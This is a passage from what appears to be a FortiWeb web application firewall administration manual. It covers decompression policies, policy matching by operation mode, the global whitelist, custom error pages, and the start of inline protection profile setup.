A dialog appears.



- **5.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **6.** Click OK.
- **7.** From Exclusion URL, you can select an existing exclusion. (See["Configuring](#page-455-0)  [compression/decompression exemptions" on page 456](#page-455-0).)

Optionally, select an exclusion and click the Detail link. The exclusion dialog appears. You can view and edit the exclusion. Use the browser Back button to return.

**8.** To add or remove a content type, click Add Content Type.

A dialog appears.



**9.** In the Content Types list, select the content types that you want to decompress, then click the right arrow (->) to move them to the Allow Types list.

For external JavaScripts, content type strings vary. If you are unsure of the content type string, for maximum coverage, select all JavaScript content type strings. However, due to wide browser compatibility, despite its current deprecated status, many web servers use text/javascript.



These decompress only JavaScripts that are *external* to a web page — that is, not directly embedded in a <script> tag or inline in the HTML document itself, but instead included via reference to a JavaScript file, such as <script src="/nav/menu.js">, and therefore are contained in a separate HTTP response from the HTML document. Likewise, selecting the text/css content type for compression will only compress external CSS. It will *not* decompress CSS embedded directly within the HTML file. (Embedded CSS or JavaScript are governed by Content-Type: text/html instead.)

## **10.**Click OK.

**11.**To apply a decompression policy, select it in an inline or offline protection profile used by a server policy (see ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) or

["Configuring a protection profile for an out-of-band topology or asynchronous mode of](#page-476-1)  [operation" on page 477\)](#page-476-1).



The Policy menu configures policies and protection profiles.

You can configure most protection features and traffic modification at any time. However, *most features will not be applied until you include them in a policy that governs traffic* (either directly or indirectly, via protection profiles).

### **See also**

- [Supported features in each operation mode](#page-61-0)
- [Matching topology with operation mode & HA mode](#page-62-0)

## How operation mode affects server policy behavior

Policy and protection profile behavior and supported features varies by the operation mode. (See also ["Supported features in each operation mode" on page](#page-61-0) 62.)

**Table 42:**Policy behavior by operation mode

|                           | <b>Operation mode</b>                                                 |                                                                                                    |                                                                    |                                                                                                    |
|---------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                           | <b>Reverse Proxy</b>                                                  | <b>Offline Protection</b>                                                                                                    | <b>True Transparent</b><br><b>Proxy</b>                            | <b>Transparent</b><br><b>Inspection</b>                                                                                               |
| <b>Matches by</b>         | Service<br>٠<br>Virtual server<br>٠                                   | Virtual server's network<br>interface, but not its IP<br>address.                                                                            | V-zone (bridge),<br>but <i>not</i> its IP<br>address.              | V-zone (bridge), but<br>not its IP address.                                                                                           |
| <b>Violations</b>         | Blocked or modified,<br>according to profile.                         | Attempts to block by<br>mimicking the client or<br>server and requesting to<br>reset the connection;<br>does <b>not</b> modify<br>otherwise. | Blocked or<br>modified,<br>according to<br>profile.                | Attempts to block by<br>mimicking the client or<br>server and requesting<br>to reset the<br>connection; does not<br>modify otherwise. |
| <b>Profile</b><br>support | Inline protection<br>٠<br>profiles<br>Auto-learning profiles   •<br>٠ | Offline protection<br>$\bullet$<br>profiles<br>Auto-learning profiles                                                                        | Inline<br>٠<br>protection<br>profiles<br>Auto-learning<br>profiles | Offline protection<br>٠<br>profiles<br>Auto-learning<br>$\bullet$<br>profiles                                                         |

## **Table 42: Policy behavior by operation mode**



When determining which policy to apply to a connection, FortiWeb matching behavior varies by operation mode. The FortiWeb appliance will apply only one policy to each connection.

If a TCP connection does not match any of the policies, the FortiWeb appliance will either refuse the connection (if operating in reverse proxy mode) or deny the connection (if operating in other operation modes). Even if the TCP connection has a matching policy and is allowed, subsequently, if the HTTP/HTTPS request is not allowed by the policy's profiles, it is considered to be in violation of the policy, and the client may be blocked at the application (request) level or connection level, depending on the Action that you configure.

Policies are *not* applied while they are disabled. See ["Enabling or disabling a policy" on](#page-496-0)  [page](#page-496-0) 497.

## Configuring the global object white list

Server Objects > Global > Predefined Global White List displays a predefined list of common Internet entities, such as:

- the FortiWeb session cookie named cookiesession1
- Google Analytics cookies such as \_\_utma
- the URL icon / favicon.ico
- AJAX parameters such as *\_\_LASTFOCUS*

that your FortiWeb appliance can ignore when it enforces your policies. FortiGuard FortiWeb Security Service service updates the predefined global white list. However, you can also

whitelist your own custom URLs, cookies, and parameters on Server Objects > Global > Custom Global White List.

When enabled, whitelisted items are *not* flagged as potential problems, nor incorporated into auto-learning data. This feature reduces false positives and improves performance.

To include white list items during policy enforcement and auto-learning reports, you must first disable them in the global white list.

## **To disable an item in the predefined global white list**

**1.** Go to Server Objects > Global > Predefined Global White List.



To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

- **2.** To see the items that each section contains and to expose those items' Enable check box, click the blue expansion arrows.
- **3.** In the row of the item that you want to disable, clear the check box in the Enable column.
- **4.** Click Apply.
- **5.** To verify that an item is no longer whitelisted, you can enable auto-learning, then make a request to a protected web site. The auto-learning report should *omit* any items that you have disabled, such as the /favicon.ico URL. Alternatively, use the parameter or URL to attempt to trigger an attack signature that should block it.

#### **To configure a custom global whitelist**

**1.** Go to Server Objects > Global > Custom Global White List.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.



- **3.** From Type, select the part of the HTTP request where you want to white list an object. Available configuration fields vary by the type that you choose.
	- If Type is URL:

<span id="page-465-1"></span><span id="page-465-0"></span>

• If Type is Parameter, in Name, type the name of the variable *exactly* as it appears in the URL or HTTP body (varies by HTTP GET/POST method).

For example, if the URL ends with the parameter substring ?userName=rowan, you would type userName (note the capital letter).

If Type is Cookie:



- **4.** Click OK.
- **5.** To verify that an item is now whitelisted, you can enable auto-learning, then make a request to a protected web site. The auto-learning report should *include* any items that you have whitelisted. Alternatively, use the parameter or URL to attempt to trigger an attack signature that would normally block it; the item should now be allowed.

#### **See also**

- [Configuring a server policy](#page-482-0)
- [Viewing auto-learning reports](#page-181-0)

## <span id="page-466-0"></span>Uploading a custom error page

Error pages can be displayed when a client violates a policy where the Action is Alert & Deny in its protection profile. Because error pages from the web server frequently mention the web server version and application stack, such as this one from Apache (server information disclosure highlighted in red):

## *Not Found*

The requested URL /dne was not found on this server.

## Apache/2.2.3 (Red Hat) Server at wiki.example.com Port 80

or this one from WebSphere (server and source code information disclosure highlighted in red):

## *JSP Processing Error*

## *HTTP Error Code: 404*



this can be used for fingerprinting before an attack, you can craft a generic page that refers anyone who receives the page by accident to simply contact a network administrator.

## **To configure an error page**

**1.** Using an HTML editor, create an HTML page that includes your chosen error message.

If you plan to display just one page, name it index.html. To use multiple pages such as with a frame set, make sure the entry point is index.html. The pages may include external files such as graphics and CSS if necessary.

**2.** Compress the page or pages and any accompanying graphics or auxiliary files into a .zip, .gz, or .tgz archive.

The compressed file must not exceed 1 MB.

**3.** Go to Server Objects > Error Page > Error Page.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**4.** Click Create New.





- **5.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **6.** Click Browse and locate the compressed error message file you created.
- **7.** Click OK.

Your web browser uploads the file. The FortiWeb appliance examines the file you select. It will reject any file that does not meet all requirements for file naming, supported compression format, and maximum size.

To preview the uploaded page, mark its check box in the list of custom error pages, then click View in the tool bar. The error page will be displayed in the frame to the right of the web UI navigation menu. To return to the list of error pages, click Return.

**8.** To apply an error page to blocked requests, select it from Error Page in a server policy (see ["Configuring a server policy" on page 483](#page-482-0)).

## <span id="page-467-0"></span>Configuring a protection profile for inline topologies

Inline protection profiles combine previously configured rules, profiles, and policies into a comprehensive set that can be applied by a policy. Inline protection profiles contain only the features that are supported in inline topologies, which will be used with operation modes such as reverse proxy and true transparent.

Inline protection profiles' primary purpose is to block attacks, especially for use in conjunction with auto-learning profiles. If used in conjunction with auto-learning profiles, you *should*
configure the offline protection profile to log *but not block* attacks in order to gather complete session statistics for the auto-learning feature.



Inline protection profiles include features that require an inline network topology. They can be configured at any time, but *cannot* be applied by a policy if the FortiWeb appliance is operating in a mode that does not support them. For details, see Table [42 on page](#page-462-0) 463.

#### **To configure an inline protection profile**

**1.** Before configuring an inline protection profile, first configure any of the following that you want to include in the profile:



To save time, you may be able to use auto-learning to generate protection profiles and their components by observing your web servers' traffic. For details, see ["Auto-learning" on](#page-150-0)  [page 151](#page-150-0).

- an X-Forwarded-For: or other X-header rule (see "Defining your proxies, clients, & [X-headers" on page 266\)](#page-265-0)
- a file upload restriction (see ["Limiting file uploads" on page 451\)](#page-450-0)
- an allowed method set (see ["Specifying allowed HTTP methods" on page 436\)](#page-435-0)
- a URL access rule (see ["Grouping access rules per combination of URL & "Host:"" on](#page-323-0)  [page 324\)](#page-323-0)
- a signature set (see ["Blocking known attacks & data leaks" on page 387\)](#page-386-0)
- a page order rule (see ["Enforcing page order that follows application logic" on page 411](#page-410-0))
- a parameter validator (see ["Validating parameters \("input rules"\)" on page 421](#page-420-0))
- a hidden fields protector (see ["Preventing tampering with hidden inputs" on page 430](#page-429-0))
- a start pages rule (see ["Specifying URLs allowed to initiate sessions" on page 415](#page-414-0))
- a brute force login attack detector (see ["Preventing brute force logins" on page 362](#page-361-0)
- a protocol constraints rule (see ["HTTP/HTTPS protocol constraints" on page 440\)](#page-439-0)
- a rewriting or redirection set (see ["Grouping rewriting & redirection rules" on page 385](#page-384-0))
- an authentication policy (see ["Offloading HTTP authentication & authorization" on](#page-224-0)  [page 225\)](#page-224-0)
- a site publishing policy (see ["Single sign-on \(SSO\)" on page 243](#page-242-0))
- a file compression rule (see ["Configuring compression offloading" on page 457\)](#page-456-0)
- a file decompression rule (see ["Configuring decompression to enable scanning &](#page-459-0)  [rewriting" on page 460](#page-459-0))
- a DoS protector (see ["Grouping DoS protection rules" on page 355](#page-354-0))
- a client IP set (see ["Blacklisting & whitelisting clients individually by source IP" on](#page-334-0)  [page 335\)](#page-334-0)
- the IP reputation policy (see ["Blacklisting source IPs with poor reputation" on page 329\)](#page-328-0)
- a trigger if you plan to use policy-wide log and alert settings (see "Configuring triggers" [on page 557\)](#page-556-0)

**2.** Go to Policy > Web Protection Profile > Inline Protection Profile.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

Alternatively, click the Clone icon to copy an existing profile as the basis for a new one. The predefined profiles supplied with your FortiWeb appliance cannot be edited, only viewed or cloned.

A dialog appears.

**4.** Configure these settings:

